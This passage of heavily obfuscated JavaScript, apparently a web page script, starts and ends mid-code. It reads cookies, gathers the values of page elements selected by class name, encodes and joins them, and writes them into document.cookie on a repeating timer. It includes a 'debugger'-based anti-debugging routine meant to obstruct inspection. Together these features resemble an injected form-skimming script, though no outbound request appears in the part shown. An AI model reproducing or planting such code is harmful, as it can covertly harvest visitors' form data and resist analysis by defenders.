343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return 